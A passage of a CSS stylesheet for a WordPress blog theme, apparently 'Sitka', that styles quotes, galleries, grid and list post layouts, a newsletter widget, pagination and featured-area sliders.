    max-width: calc(100% + 360px);
    margin-left: -180px;
}

/* Blockquote */
.post-entry .wp-block-quote p, #main.fullwidth .post-entry .wp-block-quote p, .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 27px;
	line-height:40px;
	color: #000;
	position: relative;
	font-style: italic;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size:28px;
	line-height:40px;
	font-style:italic;
}
.post-entry .wp-block-quote p a, .post-entry .wp-block-pullquote p a {
	text-decoration:underline;
	box-shadow:none;
}
.post-entry .wp-block-quote p a:hover, .post-entry .wp-block-pullquote p a:hover {
	box-shadow:none;
}
.post-entry blockquote.wp-block-quote {
	border-left:none;
	padding: 20px 60px 50px;
	margin: 0;
}
.post-entry blockquote.wp-block-quote  p:first-child:before {
    content: '\201C';
    color: #f48e77;
    font-style:normal;
    font-size: 78px;
    font-weight: 700;
    position: absolute;
    top: 10px;
    left: -60px;
    text-shadow: none;
    font-family: serif;
    z-index: -1;
}
.post-entry blockquote.wp-block-quote  p:last-child, .post-entry blockquote p:last-child {
	margin-bottom:0;
}
.post-entry blockquote.wp-block-quote cite, .post-entry .wp-block-pullquote blockquote cite {
	display:block;
	font-size:12px;
	letter-spacing:1.5px;
	font-weight:500;
	text-transform:uppercase;
	z-index:2;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	text-align:left;
}
.post-entry blockquote.wp-block-quote cite {
	margin-top:-20px;
}
.post-entry blockquote.wp-block-quote cite:before {
	content:"-";
	margin-right:4px;
}

/* Blockquote Large Style 2 */
.post-entry blockquote.wp-block-quote.is-style-large {
	background: #f78a74;
    padding: 60px 65px 55px;
    margin-bottom: 40px;
    position: relative;
    margin-top: 40px;
    overflow: hidden;
}
.post-entry blockquote.wp-block-quote.is-style-large  p {
	z-index:2;
	color:#fff;
}
.post-entry blockquote.wp-block-quote.is-style-large  p a {
	color:#fff;
	text-decoration:underline;
}
blockquote.wp-block-quote.is-style-large p:first-child:before {
	font-size: 840px;
    font-family: georgia;
    font-style: normal;
    position: absolute;
    color: #ff9885;
    left: -120px;
    top: 220px;
    z-index: -1;
}
.post-entry blockquote.wp-block-quote.is-style-large cite {
	z-index:2;
	position:relative;
	color:#fff;
}

/* Pullquote */
.wp-block-pullquote, .wp-block-pullquote.is-style-solid-color {
	margin:35px 0;
	border:1px solid;
	border-color:#e5e5e5;
    overflow: hidden;
    position: relative;
    padding: 40px;
}
.post-entry .wp-block-pullquote p, .wp-block-pullquote.is-style-solid-color blockquote p {
	margin-bottom: 20px;
	font-size:24px;
	line-height:34px;
    position: relative;
    font-style: italic;
    z-index: 2;
}
.post-entry .wp-block-pullquote  p:last-child {
	margin-bottom:0;
}

/* button */
.wp-block-buttons .wp-block-button {
	margin-bottom:20px;
}

/* Regular pullquote aligned left or right */
.wp-block-pullquote.alignleft,  .wp-block-pullquote.alignright{
	padding: 45px 25px;
	margin:8px 0 20px;
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p, .wp-block-pullquote.is-style-solid-color.alignleft p, .wp-block-pullquote.is-style-solid-color.alignright p {
	font-size:20px;
	line-height:31px;
}

/* Pullquote solid color style */
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width:100%;
	text-align:center;
}
.wp-block-pullquote.is-style-solid-color {
	border:none;
}

/* Pullquote wide and fullwidth */
.post-entry .wp-block-pullquote.alignwide p{
	font-size:34px;
	line-height:1.45;
}
.post-entry .wp-block-pullquote.alignfull p  {
	font-size:42px;
	line-height:1.5;
}
#sp-main:not(.isSidebar) .wp-block-pullquote.alignfull {
	padding:4em 8em;
}
.post-entry .wp-block-pullquote.alignfull p, .wp-block-pullquote.is-style-solid-color.alignfull blockquote p {
	margin-bottom:30px;
}
.post-entry .wp-block-pullquote.alignleft {
	margin-right:35px;
}
.post-entry .wp-block-pullquote.alignright {
	margin-left:35px;
}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignleft {
	margin-left:-10%;
}
#sp-main.isNarrow .post-entry .wp-block-pullquote.alignright {
	margin-right:-10%;
}

/* Social Iconss block */
#inner-wrapper .post-entry .wp-block-social-links {
	margin: 0 0 30px 0;
}
#inner-wrapper .post-entry .wp-block-social-links li a {
	box-shadow:none;
	color:currentColor;
}
#inner-wrapper .post-entry .wp-block-social-links li  {
	padding-left:0;
}

/* Text + Media block */
.wp-block-media-text {
	margin:40px 0;
}
.wp-block-media-text__content p {
	margin-bottom:20px;
}
.wp-block-media-text__content p:last-child {
	margin-bottom:0;
}
.wp-block-media-text__content :first-child {
	margin-top:0;
}

/* Cover block */
.wp-block-cover__inner-container p {
	margin-bottom:20px;
}
.wp-block-cover__inner-container p:last-child {
	margin-bottom:0;
}
.wp-block-cover {
	margin-bottom:1.65em;
}

/* Search Block */
.wp-block-search input[type="search"] {
	width:auto;
}
.wp-block-search__label {
	margin-bottom:8px;
}

/* Preformatted */
.wp-block-preformatted {
	white-space: pre-wrap;
}

/* Images + Caption */
.wp-block-image {
	margin-top:30px;
	margin-bottom:30px;
}
#sp-main:not(.isSidebar) .wp-block-image.alignfull {
	margin-top:40px;
	margin-bottom:40px;
}
.wp-block-image figcaption {
	color:#888;
	margin-top:10px;
	margin-bottom:0;
	font-size:14px;
	text-align:center;
}
.wp-block-image.alignfull figcaption, .wp-block-image.alignwide figcaption {
	font-size:14px;
	line-height:1.7;
	margin-top:12px;
	max-width:780px;
	width:100%;
	margin:18px auto 1em;
	padding-bottom:18px;
	border-bottom:1px solid #e4e4e4;
	text-align:left;
}
.wp-block-image .alignleft {
	margin-right:30px;
}
.wp-block-image .alignright {
	margin-left:30px;
}
#sp-main.isNarrow .wp-block-image .alignleft {
	margin-left:-10%;
}
#sp-main.isNarrow .wp-block-image .alignright {
	margin-right:-10%;
}

/*Embed*/
.wp-block-embed {
	margin:40px 0;
}
#sp-main.isNarrow .post-entry .wp-block-embed.alignleft {
	margin-left:-10%;
}
#sp-main.isNarrow .post-entry .wp-block-embed.alignright {
	margin-right:-10%;
}

/* Gallery Block */
.wp-block-gallery {
	margin-top:40px;
	margin-bottom:14px;
}
.post-entry ul.wp-block-gallery li, ul.wp-block-gallery li {
	padding:0;
}
.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
	line-height:1.7;
	padding-bottom:12px;
}

/* Dropcap */
p.has-drop-cap:not(:focus)::first-letter {
	font-size:6.5em;
}

/* Code block */
pre {
	display: block;
    font-family: Monaco, Monospace;
	font-size:14px;
	line-height:22px;
    background-color: #f5f5f5;
    overflow: auto;
    word-wrap: break-word;
    padding: 20px;
    margin-bottom:30px;
}

/* Buttons */
.wp-block-button__link {
	text-transform:uppercase;
	letter-spacing:1.5px;
	font-size:13px;
	padding:12px 24px;
	font-weight:500;
}
.wp-block-button {
	margin-bottom:8px;
	margin-top:8px;
}

/* Preformatted block */
.wp-block-preformatted {
	margin-bottom:30px;
}

/* Verse */
.wp-block-verse {
	margin-bottom:30px;
	font-size:22px;
	font-style:italic;
}

/* Separator */
.wp-block-separator {
    margin: 45px auto;
   background:#ddd;
	height:2px;
	border: 0;
    clear: both;
}
.wp-block-separator:not(.is-style-dots):not(.is-style-wide){
    max-width: 180px;
}

.wp-block-separator.is-style-dots::before {
	font-size:24px;
}

/* Table */
table:not(#wp-calendar) {
	border-top:1px solid #ddd;
    width: 100%;
	margin-bottom:30px;
	margin-top:30px;
	font-size:14px;
}
table:not(#wp-calendar) td{
	padding: 15px;
	border:1px solid #ddd;
}
table:not(#wp-calendar) th {
	padding:15px;
}
table:not(#wp-calendar) tbody tr,
table:not(#wp-calendar) thead tr {
  border: 1px solid #ddd;
}
table.is-style-stripes, td.is-style-stripes {
	border:none;
}

/* Latest Post Block */
.post-entry .wp-block-latest-posts li {
	margin-bottom:10px;
}

.wp-block-latest-posts__post-date {
	font-style:italic;
}
.post-entry .wp-block-latest-posts.is-grid {
	margin:0;
}
.post-entry .wp-block-latest-posts.is-grid li {
	list-style:none;
}

/* Categories Block */
.wp-block-categories .sp-post-count, .wp-block-archives .sp-post-count{
	margin-left:10px;
	background:#eee;
	width:22px;
	height:22px;
	line-height:22px;
	font-size:11px;
	border-radius:100%;
	display:inline-block;
	text-align:center;
}

/* - Post Footer Meta - */
.post-footer-share-wrap {
	overflow: hidden;
    text-align: center;
	margin:30px auto 60px;
	position:relative;
}
.post-wrap .post-footer-share-wrap {
	margin-bottom:0;
}
.single .post-footer-share-wrap {
	margin-top:25px;
}
#sp-main.isNarrow .post-footer-share-wrap {
	max-width:780px;
}
.post-footer-share {
	position: relative;
    display: inline-block;
}
.post-footer-share:before, .post-footer-share:after{
    content: '';
    position: absolute;
    top: 50%;
    border-bottom: 1px solid;
	border-color:#ddd;
    width: 690px;
    margin: 0 20px;
}
.post-footer-share:before{
    right: 100%;
}
.post-footer-share:after{
    left: 100%;
}
.post-footer-share a {
	margin:0 7px;
}

/* - Read More Link - */
.read-more-wrapper {
	text-align:center;
	margin-top:30px;
}
.read-more {
	display:inline-block;
}
.more-text {
	text-transform: uppercase;
    letter-spacing: 4px;
    font-size: 12px;
    display: block;
    color: #000;
    font-weight: 600;
	margin-bottom:-4px;
	padding-left:4px;
	-webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -ms-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
.more-line {
	display: inline-block;
    width: 60px;
    height: 1px;
	background: #f7836c;
	transition-duration: .15s;
}
.read-more:hover .more-line {
	width:95px;
}
.read-more:hover .more-text  {
	color:#f7836c;
}

/* - Author Box - */
.about-author {
	margin:110px auto 0;
	box-shadow: 0 0.3rem 2.9rem 0 rgba(0,0,0,.1);
	position:relative;
	text-align:center;padding:75px 65px 32px;
}
#sp-main.isNarrow .about-author{
	max-width:780px;
}
.about-author img {
	border-radius:100%;
	position:absolute;
	width: 110px;
	left:50%;
	margin-left: -55px;
	border:2px solid #fff;
	top: -55px;
	box-shadow: 0 0.2rem 1.9rem 0 rgba(0,0,0,.12);
}
.about-heading {
	color:#999;
	font-style:italic;
	font-size:14px;
	display:block;
	margin-bottom:3px;
}
.about-author h4 {
	text-transform:uppercase;
	font-size:22px;
	letter-spacing: 3px;
	color:#000;
	font-weight:600;
	padding-left: 3px;
	margin-bottom:14px;
}
.about-author h4 a {
	color:#000;
}
.about-author p {
	color:#777;
	font-size:15px;
	line-height:24px;
	margin-bottom:20px;
}
.author-links a {
	color: #f6836c;
	margin:0 7px;
}

/* - Related Posts - */
.block-heading-wrap {
	overflow: hidden;
    text-align: center;
	margin-bottom:40px;
}
.block-heading {
	text-transform:uppercase;
	font-size:16px;
	letter-spacing:2px;
	font-weight:600;
	position: relative;
    display: inline-block;
}
.block-heading-wrap.blog-page .block-heading {
	font-size:18px;
	font-weight:500;
}
.block-heading:before, .block-heading:after{
    content: '';
    position: absolute;
    top: 50%;
    border-bottom: 1px solid;
	border-color:#ddd;
    width: 540px;
    margin: 0 30px;
}
.block-heading:before{
    right: 100%;
}
.block-heading:after{
    left: 100%;
}
.related-wrap {
	margin-top:90px;
}
.related-posts {
	display:grid;
	grid-gap:0 45px;
	grid-template-columns:repeat(3, 1fr);
}
#sp-main.isSidebar .related-posts{
	grid-gap:0 25px;
}
.related-item {
	text-align:center;
	position:relative;
	box-shadow: 0 0.26rem 2rem 0 rgba(0,0,0,.14);
	-webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -ms-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}
.related-item.no-image {
	box-shadow:none;
	position:relative;
}
.related-link {
	position:absolute;
	width:100%;
	height:100%;
	z-index:9;
	top:0;
	left:0;
}
.related-item:not(.no-image):hover {
	box-shadow: 0 0.34rem 2.7rem 0 rgba(0,0,0,.28);
}
.related-overlay {
	position:absolute;
	bottom:0;
	width:100%;
	padding:60px 15px 22px;
	text-align:center;
    background-image: linear-gradient(-180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
}
.related-item.no-image .related-overlay {
	background:none;
	position:relative;
	padding:0;
}
.related-item img {
	width:100%;
	height:400px;
	object-fit:cover;
}
#sp-main.isSidebar .related-item img  {
	height:280px;
}
.related-item h3 {
	padding:0 20px;
	margin-bottom:2px;
}
.related-item h3 a {
	font-size:18px;
	line-height:28px;
	color:#fff;
}
.related-item.no-image h3 a {
	color:#000;
}
#sp-main.isSidebar .related-item h3 {
	padding:0;
	margin-bottom:0;
}
.related-item .sp-date {
	letter-spacing:2px;
	color:#e2e2e2;
	text-transform:uppercase;
	font-size:11px;
}
.related-item.no-image .sp-date {
	color:#999;
}

/* - Post Pagination - */
.post-pagination {
	max-width:780px;
	margin:90px auto 0;
	display:grid;
	grid-template-columns:1fr 1fr;
}
.prev-post {
	padding-right:40px;
}
.next-post {
	text-align:right;
	padding-left:40px;
}
.post-pagination span {
	text-transform:uppercase;
	letter-spacing:1.5px;
	font-size:12px;
	display:block;
	margin-bottom:10px;
	color:#999;
}
.post-pagination a {
	font-family:Prata;
	color:#000;
	font-size:16px;
	line-height:28px;
}

/* - Split Header Layout - */
.layout-split-header #sp-content {
	padding-top:0;
}
.split-header {
	display: grid;
    margin: 0 calc(50% - 50vw);
    grid-template-columns: 1fr 1fr;
    align-items: center;
    box-shadow: 0 0 60px rgba(70,70,70,.12);
    width: 100vw;
    height: calc(100vh - 90px);
    margin-bottom: 70px;
}
.split-img {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 100%;
    width: 100%;
}
.split-header .post-header {
	max-width:75%;
	margin:0 auto;
}
.split-header .post-header .entry-title {
	font-size:36px;
	line-height:1.5;
	margin-bottom:17px;
	margin-bottom:22px;
}

/* Full-width image layout */
.layout-fullwidth-image-overlay #sp-content, .layout-fullwidth-image #sp-content {
	padding-top:0;
}
.fullwidth-image {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	height:690px;
	display:flex;
	justify-content:center;
	align-items:center;
	margin-bottom: 50px;
	position:relative;
}
.page .fullwidth-image {
	height:420px;
}
.page .layout-fullwidth-image .fullwidth-image {
	height:600px;
}

.fullwidth-image-shadow {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-image: linear-gradient(-180deg,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.38) 100%);
	z-index:1;
}
.fullwidth-image .post-header {
	z-index:9;
	margin-bottom:0;
}
.fullwidth-image .post-header h1, .fullwidth-image .post-header .post-teaser.title, .fullwidth-image .sp-date, .fullwidth-image .post-cats a {
	color:#fff
}
.fullwidth-image .post-header h1, .layout-fullwidth-image .post-header.title-above h1, .layout-fullwidth-image #sp-main.isFullwidth .post-header h1 {
	font-size:38px;
	line-height:1.4;
}
.layout-fullwidth-image .post-header.title-above {
	padding-top:70px;
}
.layout-fullwidth-image .post-header:not(.title-below) {
	margin-bottom:60px;
}

/* - Post Layout Style 5 - */
.layout-style5 #sp-content {
	padding-top:0;
}
.bg-color-header {
	margin: 0 calc(50% - 50vw);
	background-color:#f3f3f3;
	background: linear-gradient(to bottom, #f8f8f8 0%,#e9e9e9 100%);
	padding:85px 0 360px;
}
.bg-color-header .post-header {
	max-width:75%;
	margin:0 auto;
}
.bg-color-header .post-header h1 {
	font-size:38px;
	line-height:1.4;
	margin-bottom:17px;
	margin-top:22px;
}
.bg-color-img .post-img {
	margin-top:-290px;
	position:relative;
	margin-bottom:50px;
}
.bg-color-img .post-img img {
	box-shadow: 0 0 45px rgba(70,70,70,.1);
}

/* - Classic Gallery - */
.clc-gallery-item {
	text-align:center;
	position:relative;
}
.post-img .bx-wrapper img{
	display:inline-block;
	max-height:100%;
}
.clc-gallery-caption-wrap {
	overflow:hidden;
	margin-top:22px;
}
.clc-gallery-caption-wrap.overlay-on {
	position:absolute;
	bottom:0;
	width:100%;
	padding:20px 15px 20px 20px;
	background:rgba(0,0,0, .4);
	margin-top:0;
}
.slide-count {
	float:left;
	text-align:center;
	color:#999;
	font-size:12px;
	font-weight:600;
}
.clc-gallery-caption-wrap.overlay-on .slide-count {
	color:#fff;
}
.slide-count i {
	display:block;
	font-size:20px;
	margin-bottom:3px;
}
.clc-gallery-caption {
	margin-top:-6px;
	text-align:left;
}
.clc-gallery-caption.counter-on {
	margin-left:55px;
}
.clc-gallery-caption p {
	color:#777;
	font-size:14px;
	line-height:24px;
	letter-spacing:0.01em;
}
.clc-gallery-caption-wrap.overlay-on .clc-gallery-caption p {
	color:#fff;
}
.clc-gallery-image {
	position:relative;
}
.bx-nav a, .feat-area.fullscreen-split a.bx-prev, .feat-area.fullscreen-split a.bx-next, .feat-area.fullscreen-split .slick-arrow.slick-prev, .feat-area.fullscreen-split .slick-arrow.slick-next {
	width:40px;
	height:80px;
	background:rgba(0,0,0, .12);
	color:#fff;
	font-size:20px;
	position:absolute;
	display:flex;
	justify-content:center;
	align-items:center;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
	opacity:1;
	top:50%;
	margin-top:-40px;
	z-index:9;
}
.clc-gallery-item:hover .bx-nav a {
	opacity:1;
}
.bx-prev-arrow a {
	left:0;
}
.bx-next-arrow a {
	right:0;
}
.post-img.gallery .bx-next, .post-img.gallery .bx-prev {
	display:none;
}
.bx-prev-arrow a i{
	margin-left:-1px;
}
.bx-next-arrow a i{
	margin-right:-1px;
}

/* Video Post (Style 1) */
.layout-video-style1 .post-img, .layout-video-style3 .post-img {
	margin-bottom:0;
}
.layout-video-style1 #sp-content {
	padding-top:0;
}
.video-bg-header {
	padding:60px 0;
	background:#050505;
	margin: 0 calc(50% - 50vw);
	margin-bottom:60px;
}

.layout-video-style3 .post-header .entry-title {
	margin-top:15px;
}

/* -------------------------------------- */
/* 09. Grid/List Posts
/* -------------------------------------- */
.post-wrap {
	margin-bottom:80px;
}
.post-wrap.grid, .post-wrap.classic_grid {
	display:grid;
	grid-template-columns:1fr 1fr;
	grid-gap:60px 35px;
}
.post-wrap.classic_grid .post:nth-child(1) {
  grid-column: 1 / -1;
}
#sp-main.isFullwidth .post-wrap.grid, #sp-main.isFullwidth .post-wrap.classic_grid {
	grid-template-columns:1fr 1fr 1fr;
}
.grid-inner {
	border:1px solid #e4e4e4;
	box-shadow: 0 3px 12px 0 rgba(0,0,0,.03);
}
.grid-item .post-header {
	margin-bottom:0;
	text-align:left;
	padding:25px;
}
.grid-item .post-img {
	margin:-1px -1px 0;
}
.grid-item .post-header h2 a, .post-entry .sitka-block-grid-item h2{
	font-size:19px;
	line-height:31px;
	padding:0;
}
.grid-item .post-header h2 {
	margin-bottom:8px;
	margin-top:9px;
}
.grid-item .post-cats a {
	letter-spacing:1.5px;
}
.grid-item p {
    margin-bottom: 10px;
    color: #666666;
    font-size: 14px;
    line-height: 25px;
}
.grid-item .post-img img {
	max-width:100%;
	height:auto;
}
.grid-author {
	font-size:13px;
	color:#999;
}
.grid-author a {
	text-transform:uppercase;
	letter-spacing:1px;
	color:#000;
}

/* Grid style 2 */
.grid-style2 .grid-item .grid-inner {
	background:none;
	box-shadow:none;
	border:none;
}
.grid-style2 .grid-item .post-header {
	margin:-85px 20px 0;
	padding:35px 20px;
	box-shadow: 0 0 60px rgba(0,0,0,.11);
	text-align:center;
	background:#fff;
}
.grid-style2 .grid-item.no-image .post-header {
	margin:0;
}
.grid-style2 .grid-item .post-img img {
	max-width:100%;
	object-fit:cover;
	height:380px;
	width:100%;
}

/* Grid style 3 */
.grid-style3 .grid-item .grid-inner {
	border:none;
	box-shadow: 0 0 60px rgba(0,0,0,.11);
}

/* - List Layout - */
.list-item {
	display:flex;
	border-bottom:1px solid #eee;
	padding-bottom:40px;
	margin-bottom:40px;
}

.list-item:last-child {
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}
.list-item .post-header {
	text-align:left;
}
.list-item .post-header h2 a {
	font-size: 24px;
    line-height: 39px;
}
.list-item .post-header h2 {
	margin-bottom:10px;
	margin-top:10px;
}
.list-item .post-header p {
	margin-bottom:20px;
    color: #666;
    font-size: 14px;
    line-height: 25px;
}
.list-item .sp-date {
	padding-left:30px;
	position:relative;
}
.list-item .sp-date:before {
    content: "";
    position: absolute;
    width: 18px;
    top: 9px;
    left: 0;
    border-bottom: 1px solid #ccc;
}
.list-author {
	margin-right:10px;
}
.list-author .by {
	font-family:Lora;
	font-style:italic;
	color:#999;
	font-size:14px;
}
.list-author a {
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:13px;
	color:#666;
}
.list-author img {
	margin:0 5px 0 0;
	border-radius:100%;
}

/* - List style1 - */
.list-style1.alternate .list-item:nth-child(even) {
	flex-direction: row-reverse;
}
.list-style1.alternate .list-item:nth-child(even) .post-header {
	margin-left:0;
	margin-right:-120px;
}
.list-item .post-header h2 a {
	font-size: 22px;
    line-height: 36px;
}
.list-style1 .list-item .post-img img {
    max-width: 440px;
    height: auto;
    height: 350px;
    object-fit: cover;
}
#sp-main.isFullwidth .list-style1 .list-item .post-img img {
	max-width:540px;
	height:380px;
}
.list-style1 .list-item .list-content {
	align-self: center;
}
#sp-main.isFullwidth .list-style1 .list-item .list-content {
	width:100%;
}
.list-item .post-img, .list-item .post-header {
	margin-bottom:0;
}
.list-style1 .list-item .post-header {
	margin-left:-120px;
	background:#fff;
	padding:32px;
	box-shadow: 0 0 70px rgba(0,0,0,.11);
}
#inner-wrapper .list-style1 .list-item.no-image .post-header {
	margin-left:0;
}
#inner-wrapper .list-style1.alternate .list-item.no-image:nth-child(even) .post-header {
	margin-right:0;
}
#sp-main.isFullwidth .list-style1 .list-item .post-header {
	padding:50px;
}

/* - List style 2 - */
.list-style2 .list-item {
	margin-bottom:35px;
	padding-bottom:35px;
}
#sp-main.isFullwidth .list-style2 .list-item {
	margin-bottom:40px;
	padding-bottom:40px;
}
.list-style2.alternate .list-item:nth-child(even) {
	flex-direction: row-reverse;
}
.list-style2.alternate .list-item:nth-child(even) .post-img {
	margin-right:0;
	margin-left:35px;
}
.list-style2 .list-item .post-img {
	margin-right:35px;
}
#sp-main.isFullwidth .list-style2 .list-item .post-img {
	margin-right:45px;
}
.list-style2 .list-item .post-img img {
    max-width: 280px;
    height: auto;
    height: 220px;
    object-fit: cover;
}
#sp-main.isFullwidth .list-style2 .list-item .post-img img {
	max-width: 470px;
	height: 330px;
}
.list-style2 .list-item .list-content {
	align-self: center;
	width:100%;
}

/* -------------------------------------- */
/* 10. Newsletter
/* -------------------------------------- */
.widget-slider {
	margin-bottom:60px;
	margin-top:-20px;
}
.widget-slider .widget_mc4wp_form_widget.widget {
	padding:0;
	box-shadow:none;
	border:none;
}
.widget-slider .widget_mc4wp_form_widget .widget-title{
	display:none;
}
.widget-slider .widget_mc4wp_form_widget .news-img {
	display:none;
}
.widget-slider .sitka-newsletter-wrap {
	background:#f4f4f4;
}
.widget-slider .widget_mc4wp_form_widget .news-content {
	position:relative;
	display:grid;
	align-items:center;
	grid-template-columns:1fr 1fr;
	padding:30px 35px;
	text-align:left;
}
.widget-slider .widget_mc4wp_form_widget .news-content h4 {
	font-size:24px;
	font-weight:400;
	margin-bottom:1px;
	margin-top:-5px;
}
.widget-slider .widget_mc4wp_form_widget .news-content p {
	font-weight:300;
}
.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email] {
	width:70%;
	margin:0;
}
.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {
	width:auto;
	padding: 13px 21px 13px 24px;
	margin-left:5px;
}
.widget-slider .widget_mc4wp_form_widget .form-wrap {
	text-align:right;
}


	
    /* button newsletter on blog post */
	.news-post a {
		width: 300px;
		padding: 13px 21px 13px 22px;
  		background: #3e555a;
  		border: none;
		color: #FFF;
		margin: 0 auto;
		display: block;
		text-align: center;
		margin-top:30px;
	}
	.news-post a:hover {
  		opacity: .6;
	}

/* -------------------------------------- */
/* 11. Pagination
/* -------------------------------------- */
.sitka-pagination {
	text-align:center;
}
.sitka-pagination .page-numbers {
	color:#000;
	font-size:16px;
	margin:0 12px;
	display:inline-block;
}
.sitka-pagination .page-numbers:hover {
	color:#f78a74;
}
.sitka-pagination .page-numbers.current {
	background:#f78a74;
	color:#fff;
	border-radius:100%;
	width:35px;
	height:35px;
	line-height:35px;
	text-align:center;
	margin:0 6px;
}
.sitka-pagination .page-numbers.prev, .sitka-pagination .page-numbers.next {
	text-transform:uppercase;
	letter-spacing:3px;
	font-size:14px;
}
.sitka-pagination .page-numbers.prev {
	margin-right:45px;
}
.sitka-pagination .page-numbers.next {
	margin-left:45px;
}
.sitka-pagination .page-numbers.prev:before, .sitka-pagination .page-numbers.next:after {
	font-family:FontAwesome;
	font-size:11px;
}
.sitka-pagination .page-numbers.prev:before {
	content:"\f177";
	margin-right:12px;
}
.sitka-pagination .page-numbers.next:after {
	content:"\f178";
	margin-left:12px;
}
.sitka-pagination .page-numbers.dots {
	font-weight:400;
}

/* -------------------------------------- */
/* 12. Sitka Grid Post Block
/* -------------------------------------- */
.post-entry .sitka-block-grid-item h2 {
	margin:0 0 10px;
}
.post-entry .sitka-block-grid-item h2 a {
	color:#000;
}
.post-entry .sitka-block-grid-item p {
    color: #666666;
    font-size: 14px;
    line-height: 25px;
	letter-spacing:0.01em;
}
.sitka-block-grid-item .post-cats a {
	letter-spacing:1.5px;
}

/* -------------------------------------- */
/* 13. Pages
/* -------------------------------------- */
.page .layout-fullwidth-image .post-header {
	margin-bottom:30px;
}
#sp-main.isSidebar.page-style1 .page-header h1 {
	font-size:30px;
	line-height:1.5;
	color:#000;
}
#sp-main.isFullwidth.page-style1 .page-header h1 {
	font-size:38px;
	line-height:1.4;
}
.page-style2.layout-fullwidth-image-overlay .page-header .entry-title {
	font-size:38px;
	line-height:1.4;
	color:#ffffff;
	margin-bottom:0;
}
.page-style3.layout-fullwidth-image .page-header .entry-title, .page-style3.layout-fullwidth-image #sp-main.isFullwidth .page-header h1 {
	font-size:38px;
	line-height:1.4;
	color:#000000;
}
.search .post-wrap .page {
	margin-bottom:80px;
}

/* -------------------------------------- */
/* 14. Featured Area
/* -------------------------------------- */
/* - Fullscreen layout - */
.feat-area.fullscreen .feat-item {
	background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
	height:calc(100vh - 90px);
	position:relative;
}
.feat-area.fullscreen-one .feat-item {
	width:100vw;
}
.feat-inner {
	display:flex;
	justify-content:center;
	align-items:center;
	height:100%;
	width:100%;
}
.feat-link {
	position:absolute;
	left:0;
	height:100%;
	width:100%;
	z-index:100;
}
.feat-shadow {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0, .2);
	-o-transition:.2s;
	-ms-transition:.2s;
	-moz-transition:.2s;
	-webkit-transition:.2s;
	transition:.2s;
}
.feat-area.fullscreen .post-header {
	margin-bottom:0;
	position:relative;
	z-index:10;
}
.feat-area.fullscreen-one .post-header {
	max-width:80%;
	margin:0 auto;
}
.feat-area .post-cats a, .feat-area .post-cats {
	color:#fff;
}
.feat-area.fullscreen .post-header h2.entry-title {
	margin-bottom:22px;
	margin-top:31px;
}
.feat-area.fullscreen .post-header h2 a{
	font-size:40px;
	line-height:1.5;
	margin-bottom:28px;
	color:#fff;
}
.feat-area .sp-date {
	color:#fff;
}
.feat-area .date-wrap:before, .feat-area .date-wrap:after {
	border-color:#fff;
}
.feat-author {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	padding:140px 0 30px;
	text-align:center;
	z-index:10;
	background: linear-gradient(to top, rgba(0,0,0, 0.4) 0%,rgba(0,0,0,0) 100%);
}
.slick-slide .feat-author img, .feat-author img {
	display:inline;
	width:35px;
	height:35px;
	margin:0 7px 0 0;
	border-radius:100%;
	box-shadow: 0 0 20px rgba(0,0,0,.22);
}
.feat-author .by {
	font-family:"Lora";
	font-style:italic;
	color:#fff;
	font-size:15px;
	margin-right:1px;
}
.feat-author a {
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:600;
	color:#fff;
	font-size:15px;
}

/* Fullscreen Dots Navigation */
.slick-dots {
	position:absolute;
	right:0;
	padding:15px;
	top:50%;
	transform: translate(-50%, -50%);
	text-align:center;
}
.slick-dots li {
	margin:18px 0;
	line-height:0;
}
.slick-dots button {
	display: inline-block;
	width: 12px;
	height: 12px;
	padding: 0;
	border-radius: 100%;
	background-color: transparent;
	cursor:pointer;
	text-indent: -9999px;
	border:2px solid #fff;
	-o-transition:.2s;
	-ms-transition:.2s;
	-moz-transition:.2s;
	-webkit-transition:.2s;
	transition:.2s;
}
.slick-dots button:hover {
	background-color: #fff;
}
.slick-dots li.slick-active button {
	background-color: #fff;
	width: 18px;
	height: 18px;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

/* - Fullscreen Split version - */
.feat-area.fullscreen-split .feat-item {
	box-shadow: inset 0 0 40px rgba(0,0,0, .2);
}
.feat-area.fullscreen-split .post-header h2 {
	margin-bottom:25px;
}
.feat-area.fullscreen-split .post-header h2 a {
	font-size:37px;
	line-height:58px;
}
.feat-area.fullscreen-split .feat-overlay {
	padding:0 100px;
	backface-visibility: hidden;
}
.feat-area.fullscreen-split .slick-arrow.slick-prev, .feat-area.fullscreen-split .slick-arrow.slick-next  {
	background:rgba(0,0,0, .24);
	font-size:26px;
}
.feat-area.fullscreen-split .slick-arrow.slick-prev:hover, .feat-area.fullscreen-split .slick-arrow.slick-next:hover {
	background:rgba(0,0,0, .44);
}
.feat-area.fullscreen-split .slick-arrow.slick-prev {
	left:0;
}
